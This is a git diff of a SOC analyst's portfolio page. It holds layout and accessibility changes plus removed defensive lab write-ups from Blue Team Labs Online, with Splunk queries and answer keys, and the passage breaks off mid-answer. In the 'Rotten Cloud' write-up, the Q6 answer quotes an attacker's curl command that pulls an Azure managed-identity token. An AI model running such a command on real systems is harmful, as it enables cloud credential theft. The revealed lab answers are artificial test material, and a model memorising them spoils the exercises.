+    nav.open .nav-links{opacity:1;visibility:visible;transform:none;transition:opacity .25s,transform .3s var(--ease),visibility 0s}
+    nav.open{background:rgba(6,9,12,.97);border-bottom-color:var(--border)}
+    .nav-links li + li{border-top:1px solid var(--border)}
+    .nav-links a{font-size:.8rem;padding:1rem .25rem}
+    .nav-links a::after{left:auto;right:.25rem;top:50%;bottom:auto;width:6px;height:6px;margin-top:-3px;border-radius:50%;transform:scale(0)}
+    .nav-links a.active::after{transform:scale(1)}
+  }
+  @media (max-width:640px){
+    :root{--gutter:1.25rem;--nav-h:58px}
+    body{font-size:15px}
+    section{padding:5rem var(--gutter)}
+    #hero{padding:calc(var(--nav-h) + 3rem) var(--gutter) 6rem;justify-content:flex-end}
+    .hero-orb{top:calc(var(--nav-h) + 1rem);right:-35vw;width:95vw;transform:none;opacity:.45}
+    .hero-cta .btn{flex:1 1 auto;justify-content:center}
+    .skills-grid{grid-template-columns:1fr}
+    .writeups-grid{grid-template-columns:1fr}
+    .achiev-card{padding:2rem 1.5rem 1.5rem}
+    .writeup-card{padding:1.5rem 1.35rem 1.25rem}
+    .skill-card{padding:1.75rem 1.5rem}
+    .skill-number{margin-bottom:1.25rem}
+    .panel-nav{padding:0 1.25rem}
+    .panel-header{padding:2.5rem 1.25rem 2rem}
+    .panel-body{padding:2rem 1.25rem 2.5rem}
+    .panel-footer{padding:1.5rem 1.25rem}
+    .panel-body h3{padding:.85rem 1rem;font-size:1.04rem}
+    .panel-body pre{padding:.85rem 1rem}
+    .img-wrap{padding:4px}
+    footer{flex-direction:column;align-items:flex-start}
+  }
+
+  /* ═══════════════════════════════════════════
+     REDUCED MOTION
+  ═══════════════════════════════════════════ */
+  @media (prefers-reduced-motion:reduce){
+    *,*::before,*::after{animation-duration:.001ms!important;animation-iteration-count:1!important;animation-delay:0s!important;transition-duration:.001ms!important;scroll-behavior:auto!important}
+    html.js .rv,html.js .rv.in{opacity:1;animation:none}
+    html.js .divider.rv{transform:none}
+    .hero-orb::before{display:none}
   }
 </style>
+<link rel="stylesheet" href="assets/shine.css"/>
 </head>
 <body>
 
 <!-- ── NAV ── -->
-<nav>
+<nav id="site-nav" aria-label="Primary">
   <div class="nav-logo">AM<span>://</span>sec</div>
-  <ul class="nav-links">
+  <button class="nav-toggle" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="nav-links"><span></span><span></span><span></span></button>
+  <ul class="nav-links" id="nav-links">
     <li><a href="#about">About</a></li>
     <li><a href="#achievements">Ranks</a></li>
     <li><a href="#certs">Certs</a></li>
@@ -250,11 +406,12 @@
     <li><a href="#writeups">Write-ups</a></li>
     <li><a href="#contact">Contact</a></li>
   </ul>
+  <div class="nav-progress" aria-hidden="true"></div>
 </nav>
 
 <!-- ── HERO ── -->
 <section id="hero">
-  <div class="hero-orb"></div>
+  <div class="hero-orb" aria-hidden="true"></div>
   <div class="hero-tag">SOC Analyst &amp; DFIR Enthusiast</div>
   <h1 class="hero-name" data-text="Abdeslem Merabti">Abdeslem <span class="accent">Merabti</span></h1>
   <div class="hero-title">Blue Team · Incident Response · Digital Forensics</div>
@@ -276,26 +433,26 @@
   <div class="section-label">Profile</div>
   <h2 class="section-title">About Me</h2>
   <div class="divider"></div>
-  <div style="display:grid;grid-template-columns:1fr 1fr;gap:4rem;align-items:start;max-width:960px">
-    <div>
-      <p style="color:var(--text);line-height:2;font-size:.85rem;margin-bottom:1.2rem">I'm a cybersecurity analyst with a deep focus on the <span style="color:var(--green)">Blue Team</span> side of security — detection, response, and forensic investigation. My approach combines methodical log analysis, endpoint forensics, and network traffic examination to reconstruct exactly what happened during a security incident.</p>
-      <p style="color:var(--muted);line-height:2;font-size:.82rem;margin-bottom:1.2rem">I've climbed to <span style="color:var(--gold)">Global Rank #1</span> on Blue Team Labs Online through hundreds of hands-on investigations covering malware analysis, cloud forensics, network intrusions, and more.</p>
-      <p style="color:var(--muted);line-height:2;font-size:.82rem">Currently seeking a <span style="color:var(--cyan)">SOC Analyst / Blue Team Analyst</span> role where I can channel these skills into protecting real-world environments.</p>
+  <div class="about-grid">
+    <div class="about-copy">
+      <p class="about-lead">I'm a cybersecurity analyst with a deep focus on the <span class="hl hl-green">Blue Team</span> side of security — detection, response, and forensic investigation. My approach combines methodical log analysis, endpoint forensics, and network traffic examination to reconstruct exactly what happened during a security incident.</p>
+      <p class="about-p">I've climbed to <span class="hl hl-gold">Global Rank #1</span> on Blue Team Labs Online through hundreds of hands-on investigations covering malware analysis, cloud forensics, network intrusions, and more.</p>
+      <p class="about-p">Currently seeking a <span class="hl hl-cyan">SOC Analyst / Blue Team Analyst</span> role where I can channel these skills into protecting real-world environments.</p>
     </div>
     <div>
       <div class="terminal">
-        <div class="terminal-bar"><div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div></div>
+        <div class="terminal-bar" aria-hidden="true"><div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div></div>
         <div class="t-line"><span class="t-prompt">~$ </span><span class="t-cmd">whoami</span></div>
         <div class="t-line"><span class="t-out">abdeslem_merabti</span></div>
-        <div class="t-line" style="margin-top:.6rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat role.txt</span></div>
+        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat role.txt</span></div>
         <div class="t-line"><span class="t-val">SOC Analyst | DFIR Enthusiast</span></div>
-        <div class="t-line" style="margin-top:.6rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat specialties.txt</span></div>
+        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat specialties.txt</span></div>
         <div class="t-line"><span class="t-out">- SIEM &amp; Log Analysis</span></div>
         <div class="t-line"><span class="t-out">- Incident Response</span></div>
         <div class="t-line"><span class="t-out">- Digital Forensics (DFIR)</span></div>
         <div class="t-line"><span class="t-out">- Threat Hunting</span></div>
         <div class="t-line"><span class="t-out">- Network Traffic Analysis</span></div>
-        <div class="t-line" style="margin-top:.6rem"><span class="t-prompt">~$ </span><span class="cursor"></span></div>
+        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="cursor"></span></div>
       </div>
     </div>
   </div>
@@ -310,6 +467,8 @@
     <div class="achiev-card"><div class="achiev-rank">#1</div><div class="achiev-title">Former Global Rank</div><div class="achiev-desc">Reached the top position worldwide on Blue Team Labs Online, outperforming thousands of cybersecurity professionals globally.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · GLOBAL</div></div>
     <div class="achiev-card"><div class="achiev-rank" style="color:var(--cyan)">T10</div><div class="achiev-title">Top 10 Elite</div><div class="achiev-desc">Consistently ranked among the Top 10 Elite analysts on BTLO, demonstrating sustained excellence across hundreds of diverse challenges.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · ELITE TIER</div></div>
     <div class="achiev-card"><div class="achiev-rank" style="color:var(--green)">#1 🇩🇿</div><div class="achiev-title">All-Time Algeria Rank</div><div class="achiev-desc">The highest-ranked cybersecurity professional in Algeria on BTLO — all time — representing Algerian talent on the world stage.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · ALGERIA</div></div>
+    <div class="achiev-card"><div class="achiev-rank">#1</div><div class="achiev-title">Former Global Rank</div><div class="achiev-desc">Reached the top position worldwide on CyberDefenders as well, holding Global Rank #1 on both BTLO and CyberDefenders.</div><div class="achiev-platform">CYBERDEFENDERS · GLOBAL</div></div>
+    <div class="achiev-card"><div class="achiev-rank" style="color:var(--green)">#1 🇩🇿</div><div class="achiev-title">Algeria Rank</div><div class="achiev-desc">Rank #1 in Algeria on CyberDefenders, alongside the all-time #1 on BTLO.</div><div class="achiev-platform">CYBERDEFENDERS · ALGERIA</div></div>
   </div>
 </section>
 
@@ -414,14 +573,44 @@
       <div class="writeup-link">Read Investigation <span>→</span></div>
     </div>
   </div>
+
+  <div class="writeup-group">
+    <div class="writeup-group-label">CyberDefenders</div>
+    <div class="writeups-grid reveal">
+      <a class="writeup-card" href="Write-Ups/bpfdoor-straitstelecom.html">
+        <div class="writeup-meta">
+          <div class="writeup-type">Endpoint Forensics Investigation</div>
+          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
+        </div>
+        <div class="writeup-title">BPFDoor - StraitsTelecom</div>
+        <div class="writeup-desc">Two-host Linux intrusion - SSH brute force, sudo misconfiguration, tiny-shell backdoor, BPFDoor-style implant, RC4 C2 decryption from PCAP, CDR exfiltration.</div>
+        <div class="writeup-link">Read Investigation <span>→</span></div>
+      </a>
+    </div>
+  </div>
+
+  <div class="writeup-group">
+    <div class="writeup-group-label">BTLO</div>
+    <div class="writeups-grid reveal">
+      <a class="writeup-card" href="Write-Ups/inherited.html">
+        <div class="writeup-meta">
+          <div class="writeup-type">Investigation</div>
+          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
+        </div>
+        <div class="writeup-title">Inherited</div>
+        <div class="writeup-desc">Halvard Trust Bank intrusion reconstructed from WAF traffic, ActivID audit, banking events and the MySQL binlog: authentication bypass, credential planting, second-factor tampering and payment tracing.</div>
+        <div class="writeup-link">Read Investigation <span>→</span></div>
+      </a>
+    </div>
+  </div>
 </section>
 
 <!-- ── CONTACT ── -->
 <section id="contact">
   <div class="contact-inner reveal">
-    <div class="section-label" style="text-align:center">Hire Me</div>
-    <h2 class="section-title" style="text-align:center;margin-bottom:1.2rem">Let's Work Together</h2>
-    <div class="divider" style="margin:0 auto 2.5rem"></div>
+    <div class="section-label center">Hire Me</div>
+    <h2 class="section-title contact-title">Let's Work Together</h2>
+    <div class="divider center"></div>
     <p class="contact-quote">Looking for a <span>SOC Analyst</span> or <span>Blue Team Analyst</span> who can hit the ground running?</p>
     <p class="contact-sub">I bring hands-on experience in monitoring, detection, and incident response — backed by a proven track record of real-world investigation work and top-tier platform rankings.</p>
     <div class="contact-links">
@@ -434,16 +623,16 @@
 <!-- ── FOOTER ── -->
 <footer>
   <div class="footer-copy">© 2025 <span>Abdeslem Merabti</span> · Built with intent, not templates.</div>
-  <div class="footer-status"><div class="status-dot"></div>AVAILABLE FOR OPPORTUNITIES</div>
+  <div class="footer-status"><div class="status-dot" aria-hidden="true"></div>AVAILABLE FOR OPPORTUNITIES</div>
 </footer>
 
 <!-- ════════════════════════════════════════════════
      WRITEUP PANEL
 ════════════════════════════════════════════════ -->
-<div class="panel-overlay" id="overlay" onclick="closePanel()"></div>
+<div class="panel-overlay" id="overlay" onclick="closePanel()" aria-hidden="true"></div>
 
 <!-- LIGHTBOX -->
-<div id="lightbox" onclick="closeLightbox()">
+<div id="lightbox" onclick="closeLightbox()" role="dialog" aria-modal="true" aria-label="Image preview">
   <div id="lightbox-bar" onclick="event.stopPropagation()">
     <span id="lightbox-label">🔍 CLICK OUTSIDE OR PRESS ESC TO CLOSE</span>
     <button id="lightbox-close" onclick="closeLightbox()">✕ CLOSE</button>
@@ -451,15 +640,16 @@
   <img id="lightbox-img" src="" alt="" onclick="event.stopPropagation()"/>
 </div>
 
-<div class="panel" id="panel">
+<div class="panel" id="panel" role="dialog" aria-modal="true" aria-labelledby="p-title" aria-hidden="true">
   <div class="panel-nav">
     <div class="panel-logo">AM<span>://</span>sec</div>
-    <button class="panel-close" onclick="closePanel()">✕ Close</button>
+    <button class="panel-close" type="button" onclick="closePanel()">✕ Close</button>
+    <div class="panel-progress" aria-hidden="true"></div>
   </div>
 
   <!-- dynamic header -->
   <div class="panel-header">
-    <div class="panel-type"><div class="panel-dot"></div><span id="p-category"></span></div>
+    <div class="panel-type"><div class="panel-dot" aria-hidden="true"></div><span id="p-category"></span></div>
     <div class="panel-title" id="p-title"></div>
     <div class="panel-tags" id="p-tags"></div>
   </div>
@@ -468,7 +658,7 @@
   <div class="panel-body" id="p-body"></div>
 
   <div class="panel-footer">
-    <button class="pf-link" onclick="closePanel()" style="background:none;border:none;cursor:pointer">← Back to investigations</button>
+    <button class="pf-link" type="button" onclick="closePanel()">← Back to investigations</button>
     <a href="https://www.linkedin.com/in/abdeslem-merabti-61497a18a" target="_blank" class="pf-link">Connect on LinkedIn →</a>
   </div>
 </div>
@@ -556,71 +746,71 @@
 /* ─── CONTENT ────────────────────────────────── */
 const CONTENT = {};
 
-CONTENT['rotten-cloud'] = `<h2>🎯 Objective</h2><p>Investigate Zeta-9&#39;s hybrid cloud environment using Splunk to determine whether a threat actor has pivoted into the infrastructure.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Event:</strong> Trick or Threat 2025</li><li><strong>Environment:</strong> Splunk Cloud</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> INCIDENT RESPONSE</li></ul><h2>📖 Scenario</h2><p>Zeta-9 Corporation operates a hybrid cloud infrastructure supporting its Quantum Research Division, where highly sensitive data is stored across secure cloud environments. Authorized personnel access this data through a web-based research portal that serves as the primary interface for ongoing projects. Following the breach, C.R.I.S.I.S must extend their investigation into Zeta-9&#39;s cloud environment — analyzing activity, identifying signs of lateral movement, and determining whether the threat actor has already pivoted into the cloud infrastructure. Time is critical; stopping them before they move deeper into the network may be the only way to contain the damage.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Splunk</li><li>CyberChef</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by analyzing AWS CloudTrail logs within the Splunk environment to identify any suspicious activity. The goal was to trace the attacker&#39;s actions from initial access through potential lateral movement within the cloud infrastructure.</p><p>The analysis focused on identifying anomalous IP addresses, unusual API calls, access to sensitive resources, and any indicators of cross-cloud activity. By correlating multiple log sources, it was possible to reconstruct the attacker&#39;s behavior and determine the extent of the compromise.</p><h2>Lab Discovery</h2><p>So we first start to login into Splunk to start Our investigation, With indexing all we are provided with 4028 events Only which is not too much and make our investigation less harder that we can focus better while we dont see so noise events in this part. Seeing multiple host and source can probably reveal multiple Cloud environment (AWS, Azure..).</p><img src="imgs/rc/lab-discovery.png" alt="Lab discovery"/><hr/><h2>Investigation submission</h2><h3>Q1) Analyze the AWS CloudTrail logs and identify the attacker&#39;s IP address. Note that legitimate users were working remotely from India</h3><p>I started by analyzing the AWS CloudTrail logs to identify the attacker&#39;s IP address. Since the lab mentioned that legitimate users were working remotely from India, I focused on any source IPs that did not match that pattern.</p><p>To do this, I used the following Splunk query:</p><pre><code>index=* source="AWSCloudTrail.json" | sort _time</code></pre><p>While reviewing the <code>sourceIPAddress</code> field, I found two values. One appeared to be a domain name, and the other was an IP address, which looked like the attacker&#39;s source IP. I then checked this IP with OSINT to confirm whether it was suspicious.</p><img src="imgs/rc/q1-ip.png" alt="Finding Attacker IP Q1"/><p>After checking the location, it was clear that this IP did not match the expected behavior of legitimate users, since they were working remotely from India and this IP was coming from the USA.</p><img src="imgs/rc/q1-osint.png" alt="OSINT on IP"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>172.235.129.221</strong></div></div><h3>Q2) The attacker performed reconnaissance on EC2 instances. What specific API call/EventName was generated during this reconnaissance activity?</h3><p>Now that we have the attacker&#39;s IP, we need to use this filter:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" | sort _time</code></pre><p>While sorting this, there were actually three events/AWS API calls. Among those API calls, only one corresponded to the first phase, which was reconnaissance: <strong>DescribeInstances</strong></p><img src="imgs/rc/q2-related.png" alt="Q2 related"/><img src="imgs/rc/q2-api.png" alt="AWS API Call Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>DescribeInstances</strong></div></div><h3>Q3) After gathering information about EC2 instances, the attacker attempted to find instance passwords to establish connections. Identify the secretID that contained the Windows instance password</h3><p>The second event name is <strong>GetSecretValue</strong>, which is used to retrieve stored secrets like credentials — highly sensitive.</p><img src="imgs/rc/q3-secret.png" alt="SecretID Q3"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>zeta9/windows/admin-password</strong></div></div><h3>Q4) The attacker discovered and targeted S3 buckets to download sensitive data. Find how many unique S3 buckets were targeted as well as the total files that were downloaded from all buckets.</h3><p>Now we need to look at the third and last event name, which is <strong>GetObject</strong> (S3). We specifically need to use this query to get the correct number of unique S3 buckets and the total downloaded files from those buckets:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" eventName=GetObject | sort _time | table eventTime,requestParameters.bucketName,requestParameters.key</code></pre><img src="imgs/rc/q4-buckets.png" alt="Buckets And Files Q4"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>3, 5</strong></div></div><h3>Q5) Through analysis of the compromised EC2 instance&#39;s browsing history, the attacker found traces leading to a secret web portal used by restricted individuals. Using cross-correlation with other log sources, identify the URL of this secret portal.</h3><p>The first thing that came to my mind after knowing we needed the URL for this one was that it would be better to switch and look at HTTP logs using this filter:</p><pre><code>index=* sourcetype=AppServiceHTTPLogs | sort _time</code></pre><p>The first event in Splunk clearly shows a URL.</p><img src="imgs/rc/q5-url.png" alt="URL Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>zeta9-research-portal.azurewebsites.net</strong></div></div><h3>Q6) The attacker pivoted to another cloud environment by exploiting a vulnerability. Provide the complete command used for this cross-cloud activity (6 points)</h3><p>Using those HTTP logs, we got multiple events, so we needed to use the attacker&#39;s IP to reduce the number of events and get a better look at the command.</p><p>Filter: <code>index=* sourcetype=AppServiceHTTPLogs CIp="172.235.129.221" | sort _time</code></p><img src="imgs/rc/q6-command.png" alt="Command"/><p>We found a suspicious command, but first we needed to decode it using CyberChef URL decode, and then we got the exact command used.</p><img src="imgs/rc/q6-decoded.png" alt="Decoded Command Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>curl -H secret:4ebc6d54-f421-4321-81c4-fd9e29d28a0f &#39;http://169.254.130.3:8081/msi/token?api-version=2017-09-01&amp;resource=https://management.azure.com/&#39;</strong></div></div><h3>Q7) After gaining access to the Azure environment, the attacker was able to list and access data from cloud storage services. Identify the name of the specific storage blob container that was targeted. (6 points)</h3><p>The last step here was to look at the storage blob logs. We could filter them this way to help us identify the name of the container:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" | sort _time</code></pre><p>We found three operation names: <strong>GetBlob</strong>, <strong>ListBlob</strong>, and <strong>ListContainers</strong>. For this one, we needed to filter it further, and then we were able to identify the blob name.</p><img src="imgs/rc/q7-blob.png" alt="Blob Name Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>quantum-research-secrets</strong></div></div><h3>Q8) Determine how many files the attacker successfully downloaded from the Azure blob storage during the attack. (6 points)</h3><p>Now we need to look at the second operation, <strong>GetBlob</strong>, to get the number of files downloaded by the threat actor from Azure blob storage. We need to set this filter so it will be clear for us to get the exact number of files:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" OperationName=GetBlob | sort _time | table ObjectKey, "TimeGenerated [UTC]"</code></pre><img src="imgs/rc/q8-files.png" alt="Downloaded Files Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>6</strong></div></div><h3>Q9) To gain access to the secret division systems, the attacker defaced the organization&#39;s website by deploying malicious content. Provide the URL that hosted the defaced website code. (6 points)</h3><p>Here is another URL to find, so let&#39;s go back to HTTP logs for the last part of this investigation. After using multiple commands by the attacker, like <code>ls -la</code> and <code>whoami</code>, the last command the attacker used showed the defaced website used to deploy the malicious content.</p><img src="imgs/rc/q9-defaced.png" alt="Defaced URL Q9"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://pastebin.com/raw/sBEs83q3</strong></div></div><hr/><h2>✅ Conclusion</h2><p>From this investigation, it is clear that the attacker successfully gained access to the cloud environment and performed multiple actions, including reconnaissance, credential access, and data exfiltration.</p><p>The attacker first identified EC2 instances, then retrieved sensitive credentials, and accessed S3 buckets to download data. After that, they pivoted into the Azure environment, where they continued accessing storage and downloading additional files.</p><p>Finally, the attacker defaced the organization&#39;s website, showing that they were able to impact both internal systems and public-facing services.</p><p>This investigation highlights the importance of monitoring cloud activity and detecting suspicious behavior early to prevent further compromise.</p><img src="imgs/rc/completion.png" alt="Rotten Cloud Completion"/>`;
-
-CONTENT['take-a-lap'] = `<h2>🎯 Objective</h2><p>Conduct a forensic investigation of a Windows Active Directory environment to identify unauthorized access, analyze user accounts, review security policies, and uncover actions performed by a disgruntled administrator.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Take a LAP</li><li><strong>Environment:</strong> Windows Active Directory</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>The Track and Field Company recently implemented a new program to improve password rotation across their environment using Microsoft LAPS. However, one administrator, unhappy about not being selected to manage this system, began accessing information beyond his authorization. As part of the investigation, we must analyze the Active Directory environment to gather intelligence about users, organizational structure, security policies, and identify any suspicious or unauthorized activity carried out by this administrator.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>FTK Imager</li><li>AD Explorer</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by examining the provided forensic data to understand the system and Active Directory environment. The focus was on identifying domain structure, user configurations, and security policies.</p><p>The analysis then moved toward reviewing Group Policy Objects and password management mechanisms, particularly focusing on how local administrator passwords are handled. Special attention was given to identifying any misuse of privileges or unauthorized access performed by the disgruntled administrator.</p><h2>Lab Discovery</h2><p>For this lab, we are provided with only one disk image to analyze:</p><pre><code>71289f71-0000-0000-0000-501f00000000.vhdx</code></pre><p>So the investigation will mainly focus on exploring this disk to gather system details and analyze the Active Directory environment.</p><img src="imgs/lap/discovery.png" alt="Take A Lap Discovery"/><h2>Investigation submission</h2><p>Great, so the first thing I&#39;m going to do is add the evidence item to FTK Imager to start analyzing it.</p><p>Then we start with the questions.</p><p>The first one is about the hostname. I usually go directly to the registry using this path: <code>\\Windows\\System32\\config\\SYSTEM</code></p><p>Normally, when using Registry Explorer, I would navigate to: <code>ControlSet001\\Control\\ComputerName\\ComputerName</code></p><p>But this time, since we are only using FTK Imager, I used the normal search to find the hostname.</p><p>Using this method, I was able to get the hostname, and also the forest root domain name for Q2 from the same search, as shown below.</p><h3>Q1) What is the hostname of the machine?</h3><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>WIN-ALN64CF5HR5</strong></div></div><h3>Q2) What is the forest root domain name?</h3><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>lab.BTLO.com</strong></div></div><img src="imgs/lap/q1-q2.png" alt="Take A Lap Q1-Q2"/><p>Now to move to Q3, I think we are going to need to use AD Explorer to get some information.</p><p>While navigating on the Desktop of the Administrator, I found a snapshot of Active Directory that we need to export first: <code>ActiveDirectoryBackup_DONOTDELETE.dat</code></p><p>This is the file we are going to use with AD Explorer, so we load it into the tool.</p><p>After loading it, we can explore the Active Directory structure, and we find the Organizational Units as shown below.</p><h3>Q3) Name all the non-default Organizational Units (OUs) that a domain administrator created. List the OUs in alphabetical order</h3><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Administrators, Employees, Servers, Workstations</strong></div></div><img src="imgs/lap/q3.png" alt="Take A Lap Q3"/><h3>Q4) Which Active Directory attribute contains a range of flags to define the properties of a user object?</h3><p>For Q4, I had to do some research. Based on the articles I read, the attribute that defines these properties is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>userAccountControl</strong></div></div><img src="imgs/lap/q4.png" alt="Take A Lap Q4"/><h3>Q5 – Password Never Expires</h3><p>To identify which user has their password set to never expire, I examined the <code>userAccountControl</code> attribute within the Active Directory database (<code>ntds.dit</code>).</p><p>The <code>userAccountControl</code> attribute is a bitmask that stores multiple account properties as flags. One of these flags is:</p><pre><code>0x10000 → Password never expires</code></pre><p>I located the following entry:</p><pre><code>Kyla Cornell → userAccountControl = 66048</code></pre><p>Converting the value to hexadecimal:</p><pre><code>66048 = 0x10200</code></pre><p>This value includes the 0x10000 flag, confirming that the password is set to never expire.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Kyla Cornell, 0x10200</strong></div></div><img src="imgs/lap/q5.png" alt="Take A Lap Q5"/><h3>Q6 – Account Disabled</h3><p>To determine which user account is disabled, I again analyzed the <code>userAccountControl</code> attribute.</p><p>The relevant flag is:</p><pre><code>0x0002 → Account disabled</code></pre><p>I found the following entry:</p><pre><code>Regina Kirk → userAccountControl = 514</code></pre><p>Converting to hexadecimal:</p><pre><code>514 = 0x202</code></pre><p>This value contains the 0x0002 flag, indicating that the account is disabled.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Regina Kirk, 0x202</strong></div></div><img src="imgs/lap/q6.png" alt="Take A Lap Q6"/><h3>Q7) What is the Common Name of the user whose username does not match the convention firstname.lastname?</h3><p>For Q7, it is much easier. We just need to compare the given naming convention with the employee account names (or User Principal Names).</p><p>The only account that does not match the convention is <strong>roy.nix</strong>, which corresponds to the user:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Royce Nixon</strong></div></div><img src="imgs/lap/q7.png" alt="Take A Lap Q7"/><h3>Q8) What are the Display Names of the two Group Policy Objects (GPOs) that were created by a domain administrator?</h3><p>Now for Q8, I had to look into system policies to identify the GPOs.</p><p>Under those GUIDs, there are actually four GPOs, but the question does not ask for the default ones that are already set. It asks for the ones created by the administrator.</p><p>These are the four GPOs: LAPSSettings, PasswordEnforcement, Default Domain Policy, Default Domain Controller Policy</p><p>This means the two relevant ones are:</p><pre><code>CN={099039F7-F8A8-4290-B3D2-ACDA4DAFEA44} → LAPSSettings
